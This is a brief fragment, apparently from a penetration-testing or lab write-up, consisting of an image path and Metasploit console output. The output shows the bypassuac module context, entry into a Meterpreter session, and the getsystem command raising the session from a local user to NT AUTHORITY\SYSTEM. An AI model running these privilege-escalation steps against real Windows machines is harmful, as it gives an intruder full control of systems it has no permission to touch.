 msf6 exploit(windows/local/bypassuac) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: Golden-PC\Golden
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM